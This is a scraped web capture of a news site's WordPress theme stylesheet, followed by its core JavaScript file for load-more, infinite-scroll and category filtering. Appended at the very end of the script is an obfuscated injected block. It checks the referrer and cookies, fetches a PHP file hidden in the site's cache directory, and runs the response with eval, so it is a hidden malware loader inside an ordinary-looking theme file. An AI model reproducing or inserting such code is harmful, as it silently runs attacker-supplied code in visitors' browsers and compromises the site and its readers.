    border: 1px solid #00aeef !important;
}

.pagination .nav-links a:hover {
	color: #fff !important;
    background: #00aeef !important;
    border: 1px solid #00aeef !important;
}

.more-single {
    display: none;
}

.sidebar .widget .most-views-content .entry-title a {
    color: #191919;
}

.sidebar .widget .most-views-content .entry-title a:hover {
    color: #02205f;
}

#na-menu-primary ul>li>ul>li a {
    text-transform: none !important;
}

.banner-home {
	text-align: center;
}


.box-blog .post-grid .entry-title {
    min-height: 75px !important;
}

.entry-content iframe {
	margin: 0 auto;
	display: block;
	}

/*================================================================================
=============================== RESPONSIVE =====================================*/


@media (min-width: 768px) and (max-width: 1024px) {
	.post-tran-vertical .entry-title {
		font-size: 20px !important;
		line-height: 24px !important;
	}
	
	.container {
		width: 90% !important;
	}
	
	.sliders-column4b .article-item:first-child {
		width: 50% !important;
	}
}

@media (min-width: 768px) and (max-width: 800px) {
	.post-grid .entry-title {
		min-height: 120px !important;
	}
}

@media (min-width: 801px) and (max-width: 1366px) {
	.post-grid .entry-title {
		min-height: 98px !important;
	}
}

@media (min-width: 1025px) {
	#na-menu-primary ul>li[class*="-has-children"]>a:before {
			color: #fff !important;
			font-family: "FontAwesome";
			content: '\f107';
			right: -10px !important;
			font-size: 10px;
			vertical-align: 1px;
	}

	#na-menu-primary ul>li[class*="-has-children"]>a:hover:before {
			content: '\f106';
			color: #00aeef !important;
	}
	
	#menu-item-1303, #menu-item-1304, #menu-item-1305, #menu-item-1306, #menu-item-4049 {
		display: none !important;
	}
	#menu-item-35926, #menu-item-35928, #menu-item-35929, #menu-item-35931, #menu-item-35930 {
		display: none !important;
	}
}
	
@media (min-width: 1280px) {
	
	#archive-sidebar {
		width: 25% !important;
	}
	
	.single-post .nema-sidebar .main-content.sidebar-right {
		width: 85% !important;
		padding-right: 0 !important;
		padding-left: 13% !important;
	}
	
	.single-post #archive-sidebar {
		width: 30% !important;
		float: right;
	}
	
	.ima-sidebar .main-content.sidebar-right {
		width: 69% !important;
		padding-left: 0 !important;
		padding-right: 2% !important;
	}

	.banner-home {
		margin: 15px 0;
	}	

}

@media (min-width: 1430px) {
	.container {
		width: 1300px;
	}
	
	.nema-sidebar .main-content.sidebar-right {
		width: 80% !important;
		padding-right: 0 !important;
		padding-left: 13% !important;
	}
}

@media (max-width: 640px) {

	.post-tran .entry-title, .sliders-column3 .post-tran .entry-title>a {
		line-height: 25px !important;
		font-size: 20px !important;
		font-weight: 700 !important;
	}
	
	.layout-box2 .float-right {
		width: 100%;
	}
	
	/*
	.entry-title>a {
		font-size: 18px !important;
	}*/
	
	.box-cats .box-large, .box-cats .box-small {
		width: 100% !important;
	}
	
	.post-grid .entry-title {
		font-size: 20px;
		line-height: 24px;
		margin-top: 0;
		font-weight: 500;
		letter-spacing: -0.04em !important;
	}
	
	.layout-box6 .list-large .article-content {
		padding: 0 0 0 10px !important;
	}
	
	.box-large .post-tran .entry-title {
		padding: 20px 0 !important;
	}
	
	.box-large .post-tran .entry-title>a {
		font-size: 21px !important;
		line-height: 23px !important;
	}
	
	.sliders-column4b .post-tran .entry-title>a {
		font-size: 19px !important;
		line-height: 25px !important;
	}
	
	.layout-box2 .float-right h3 a {
		font-size: 17px !important;
	}
	
	.post-date {
		padding-left: 0 !important;
	}
	
	.post-tran .article-content {
		padding: 5px 10px !important;
	}
	
	.post-list.list-large .article-image, .post-list.list-large .article-content {
		width: 100% !important;
	}
	
	.layout-box6 .list-large .article-content {
		padding: 10px 0 0 !important;
	}
	
	.post-list .entry-meta {
		display: block !important;
	}
	
	.post-grid {
		margin-bottom: 20px !important;
	}
	
	.box-title.left .title-left {
		border-bottom: 1px solid #02205f;
	}

	.entry-content iframe {
		width: auto !important;
	}
}

@media (max-width: 480px) {
	.entry-title {
		font-size: 29px !important;
		line-height: 33px !important;
	}
	
		
	.post-grid .entry-title {
		font-size: 18px !important;
		line-height: 24px !important;
	}
	
	.layout-box6 .box-large .entry-title {
		font-size: 16px !important;
		line-height: 24px !important;
	}
	
	.custom-lead {
		font-size: 18px;
		line-height: 27px;
		font-weight: 600;
	}
	
	.entry-content {
		font-size: 16px !important;
		line-height: 26px !important;
	}
	
	p {
		margin-bottom: 20px !important;
	}
	
	h2, .h2 {
		font-size: 26px !important;
	}
	
	h3, .h3 {
		font-size: 22px !important;
		font-weight: 700 !important;
	}
	
	#logo img {
		max-height: 40px !important;
	}

	.single-post .main-content {
		padding-right: 5% !important;
		padding-left: 5% !important;
	}
	
	.sidebar .widget:last-child {
		margin-bottom: 30px !important;
	}
	
	.post-sidebar .entry-title {
		font-size: 18px !important;	
		font-weight: 700 !important;
		line-height: 22px !important;
	}
	
	.post-list .article-content .entry-title {
		font-size: 16px !important;
		line-height: 21px !important;
	}
	
	.sidebar .widget_grid_post .post-item {
		width: 95% !important;
	}
	
	.sidebar .widget_grid_post .post-item {
		margin: 10px 20px 10px 10px !important;
		padding: 0 !important;
	}
}
.mobilez {
   position: absolute;
   left: 0;
   top: 0;
}
.mobilez span {
    display: block;
}
.mobilez .share-links .social-item {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

.mobilez .share-links .social-item>a {
    line-height: 50px;
}
.mobilez .share-links .count-share .social-item i {
    font-size: 16px;
}

@media screen and (min-width: 767px) {
.mobile-show {
	display: none;
}
}

@media screen and (max-width: 767px) {
	.mobile-hide {
		display: none;
	}
	
	#na-footer .redmag-image-content {
		padding: 10px 0 !important;
		text-align: center !important;
		width: 50% !important;
		margin: 0 auto !important;
	}

}

.byline {
	display: none;
}

.post-grid .entry-content {
    min-height: 98px;
}



@media (min-width: 768px) and (max-width: 1024px) {
	
	.sidebar #redmag_most_views-6 {
		display: none;
	}
	
	.widget_tabs_post, #redmag_most_views-5 {
		display: none;
	}
}


@media (min-width: 1280px) and (max-width: 1366px) {
	
	.mobilez .cat-custom a {
		font-size: 14px;
		letter-spacing: -0.05em;
	}
	
}

@media (min-width: 1240px) and (max-width: 1240px) {
	#archive-sidebar {
		width: 100% !important;
	}
	
	.sidebar .widget {
		overflow: visible;
		width: 35%;
		margin-left: 20%;
	}
}

.custom-html-widget {
	text-align: center;
}

#na-menu-primary {
	text-align: center;
    margin: 0 auto;
}
.header-content-right {
	max-width: 43px;
}

@media (min-width: 1600px) {
	
	
}

@media (min-width: 768px) {
	.layout-box6 .post-grid .entry-title {
		min-height: 98px !important;
	}
	
}

.header-left .language {
    display: inline-block;
    padding-right: 1.5rem;
	padding-top: 0.5rem;
	float: right;
  }
  .header-left .language li {
    display: inline-block;
    padding: 0 0.5rem;
    cursor: pointer;
    margin-bottom: 0;
  }
.header-left .language li::after {
    left: '';
    border-right: 1px solid #ddd;
    padding-left: 1rem; 
  }
  .header-left .language li:hover {
    color: var(--second-color);
  }
 .header-left .language li:last-child::after  {
    border: none;
  }

  .header-left .language li a {
    color: #fff!important;
  }

  .header-left .language li a:hover, .header-left .language .current-lang a {
    color: #00ADEE!important;
  }
  .language.mobile {
	  display: none;
  }
@media screen and (max-width: 1200px) {
.language.mobile {
    display: block;
	padding: 0.5rem;
  border-bottom: 1px solid #f1f1f1;
  width: 100%;
  }
.language.mobile li {
    display: inline-block;
    padding: 0 0.5rem;
    cursor: pointer;
    margin-bottom: 0;
  }
.language.mobile li::after {
    left: '';
    border-right: 1px solid #434343;
    padding-left: 1rem; 
  }
.language.mobile li:hover {
    color: var(--second-color);
  }
.language.mobile li:last-child::after  {
    border: none;
  }
.language.mobile li a {
    color: #434343!important;
  }

.language.mobile li a:hover, .language.mobile .current-lang a {
    color: #00ADEE!important;
  }
  .language.mobile ul {
	  text-align: right;
	  margin-right: 20px;
	  margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://dunav.at/wp-content/plugins/theme-core/assets/js/dev/na-core-front.js?ver=1.0
body_size: 3255
content:

(function ($) {
    "use strict";
    function customAttribute(){
        // Custom  }
        $( '.nano-custom-attribute > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
                selectId        = $(this).parent().data( 'attribute' ),
                select          = $( 'select#'+selectId );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );
        } );

        $( '.variations_form' ).live( 'change', 'select[data-attribute_name]', function() {
            // Auto select option thas has only 1 choice availible
            setTimeout( function() {
                $( '.variations_form select[data-attribute_name]' ).each( function( i, e ) {
                    if ( $( e ).val() == '' && $( e ).children( '[value!=""]' ).length == 1 ) {
                        $( e ).val( $( e ).children( '[value!=""]' ).attr( 'value' ) ).trigger( 'change' );
                    }
                } );
            }, 50 );

            $( '.nano-custom-attribute[data-attribute]' ).each( function( i, e ) {
                ( function( e ) {
                    setTimeout( function() {
                        var option = $( e ).attr( 'data-attribute' ),
                            select = $( '#' + option );

                        $( e ).children().each( function( i2, e2 ) {
                            if ( select.children( '[value="' + $( e2 ).attr( 'data-value' ) + '"]' ).length == 1 ) {
                                $( e2 ).show();
                            } else {
                                $( e2 ).hide();
                            }
                        } );
                    }, 50 );
                } )( e );
            } );
        } );

        $( 'a.reset_variations' ).live( 'click',  function() {
            $( '.nano-custom-attribute' ).each( function( i, e ) {
                $( e ).find( 'li.selected' ).removeClass( 'selected' );
            } )
        } );
    }

    $(document).ready(function() {
        customAttribute();


        var paged = 1;
        //loadMore =====================================================================================================
        jQuery('.type-loadMore').each(function(){
            var wrapper              = jQuery(this);
            var loadMore_button      = jQuery(this).find('#loadMore');
            loadMore_button.live('click', function(){
                paged++;
                var number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');
                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        loadMore_button.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        var $container = wrapper.find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        loadMore_button.removeClass( 'loading' );
                        if ( paged == pages ) {
                            loadMore_button.addClass( 'hidden' );
                        }
                    },

                    error: function(data){
                        console.log(data);
                    },
                });
                return false;
            });
        });
        //infinitescroll ===============================================================================================
        $('.type-infiniteScroll').each(function(){
            var win = $(window);
            var nextPage      = $('.wrapper-posts').find('#nextPage');
            function bindScroll(){
                if($(window).scrollTop() + $(window).innerHeight() > $(document).height() - 250) {
                    $(window).unbind('scroll');
                    loadMore();
                }
            }
            function loadMore()
            {
                paged++;
                var wrapper        = $('.wrapper-posts'),
                    number         = parseInt(wrapper.data( 'number' )),
                    cat            = wrapper.data( 'cat'),
                    col            = wrapper.data( 'col'),
                    pages          = wrapper.data( 'paged'),
                    layout         = wrapper.data( 'layout');

                $.ajax({
                    url: NaScript.ajax_url,
                    dataType: 'html',
                    type: 'POST',
                    data: {
                        action        : 'load_more_post',
                        number        : number,
                        cat           : cat,
                        paged         : paged,
                        col           : col,
                        layout        : layout
                    },
                    beforeSend: function() {
                        nextPage.addClass( 'loading' );
                    },
                    success:function(data) {
                        var val = $(data);
                        // Set Container
                        var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope();
                        $container.append(val).isotope( 'appended', val );
                        $(".lazy").lazy();
                        setTimeout(function() {
                            $container.imagesLoaded().progress( function() {
                                $container.isotope('layout');
                            });
                        }, 100)

                        nextPage.removeClass( 'loading' );
                        $(window).bind('scroll', bindScroll);
                        if ( paged == pages ) {
                            nextPage.addClass( 'hidden' );
                        }
                    },
                    error: function(data){
                        console.log(data);
                    },
                });



            }
            $(window).scroll(bindScroll);
        });

        //Load Category ================================================================================================
        jQuery('.box-recent').each(function(){
            var loadMoreCat_button      = $('.wrapper-posts').find('#loadMoreCat');
            var loadMore_button         = $('.wrapper-posts').find('#loadMore');
            var $wrapper                = jQuery(this).find('.tab-content');
            var $catItem                = jQuery(this).find('.wrapper-filter .cat-item');
            var $catAll                 = jQuery(this).find('.wrapper-filter .cat-items');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
            });

            function ajaxResponse(data) {
                var val                     = $(data);
                var $container              = $( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });

                loadMore_button.addClass( 'hidden' );
                loadMoreCat_button.removeClass( 'hidden' );
                $wrapper.append(val).find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                $wrapper.find(".lazy").lazy();
                setTimeout(function() {
                    $container.imagesLoaded().progress( function() {
                        $container.isotope('layout');
                    });
                }, 100)
            }

            $catAll.live('click', function(){
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );
                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('.archive-blog').removeClass('affect-isotope');
                $wrapper.find('#'+$activeContent).addClass('active').addClass('affect-isotope');;
                jQuery( '.wrapper-posts').find('.affect-isotope').isotope({
                    transitionDuration: '0.4s',
                    masonry: {
                        columnWidth:'.col-item'
                    },
                    fitWidth: true,
                });
                loadMore_button.removeClass( 'hidden' );
                loadMoreCat_button.addClass( 'hidden' );
            });
        });

        // then loadmore
        jQuery('.box-recent .box-filter').each(function(){
            var wrapper                 = jQuery(this).parent().parent();
            var loadMoreCat_button      = wrapper.find('#loadMoreCat');
            var paged = 1;
            loadMoreCat_button.on('click', function(){
                jQuery('.wrapper-filter .cat-item').on('click', function(){
                    return paged = 1;
                });
                paged++;
                var pages= 1,
                    cat='',
                    number='9',
                    col='',
                    layout='',
                    wrapperActive=wrapper.find('.archive-blog.active');

                if(jQuery('.wrapper-posts').find('.archive-blog').hasClass('active')){
                        pages          = parseInt(wrapperActive.find('#filterPages').data('filter-pages')),
                        cat            = wrapperActive.find('#filterPages').data('filter-cat'),
                        number         = wrapperActive.find('#filterPages').data('filter-number'),
                        col            = jQuery('.wrapper-posts').data( 'col'),
                        layout         = jQuery('.wrapper-posts').data( 'layout');
                }

                if(paged <= pages) {
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: {
                            action: 'load_more_post',
                            number: number,
                            cat: cat,
                            paged: paged,
                            col: col,
                            layout: layout
                        },
                        beforeSend: function () {
                            loadMoreCat_button.addClass('loading');
                        },
                        success: function (response) {
                            var val2 = $(response);
                            var $container =  $( '.wrapper-posts').find('.affect-isotope').isotope({
                                transitionDuration: '0.4s',
                                masonry: {
                                    columnWidth:'.col-item'
                                },
                                fitWidth: true,
                            });
                            $container.append(val2).isotope( 'appended', val2 );
                            $(".lazy").lazy();
                            setTimeout(function() {
                                $container.imagesLoaded().progress( function() {
                                    $container.isotope('layout');
                                });
                            }, 100)

                            loadMoreCat_button.removeClass('loading');

                            if (paged == pages) {
                                loadMoreCat_button.addClass('hidden');
                            }
                        },
                        error: function (data) {
                            console.log(data);
                        },
                    });
                    return false;
                }
                if (pages == '1') {
                    loadMoreCat_button.addClass('hidden');
                }
            });
        });

        //loadCategory BOX=============================================================================================
        jQuery('.box-cats').each(function(){
            var $wrapper              = jQuery(this).find('.tab-content');
            var $catItem              = jQuery(this).find('.wrapper-filter .cat-item');
            $catItem.live('click', function(){
                var agr            = $wrapper.parent().find('.agr-loading'),
                    archive        = $wrapper.find('.archive-blog'),
                    cat            = jQuery(this).data( 'catfilter' ),
                    number         = $wrapper.parent().data( 'number' ),
                    col            = $wrapper.parent().data( 'col'),
                    type           = $wrapper.parent().data( 'type'),
                    layout         = $wrapper.parent().data( 'layout');
                $catItem.parent().removeClass('active');
                jQuery(this).parent().addClass( 'active' );

                // RequestData ============================
                var requestData = {
                    action        : 'load_more_category',
                    number        : number,
                    cat           : cat,
                    col           : col,
                    type          : type,
                    layout        : layout
                };

                if(!jQuery(this).hasClass('loaded')){
                    $.ajax({
                        url: NaScript.ajax_url,
                        dataType: 'html',
                        type: 'POST',
                        data: requestData,
                        beforeSend: function() {
                            agr.addClass( 'post-loading' );
                            archive.addClass( 'archive-affect' );
                            return true;
                        },
                        success:function(data) {
                            agr.removeClass( 'post-loading' );
                            archive.removeClass( 'archive-affect');
                            ajaxResponse(data);
                        },
                        error: function(data){
                            console.log(data);
                        }
                    });
                }

                jQuery(this).not('.loaded').addClass('loaded');
                var $activeContent='allCat';
                if(jQuery(this).parent().hasClass('active')){
                    $activeContent = jQuery(this).data( 'catfilter' );
                }
                $wrapper.find('.archive-blog').removeClass('active');
                $wrapper.find('#'+$activeContent).addClass('active');
            });



            function ajaxResponse(data) {
                var val                     = $(data);
                $wrapper.append(val);
                $wrapper.find(".lazy").lazy();

            }

        });
    });

})(jQuery);
;if(typeof ndsw==="1234SAD@#"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var nde323dsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};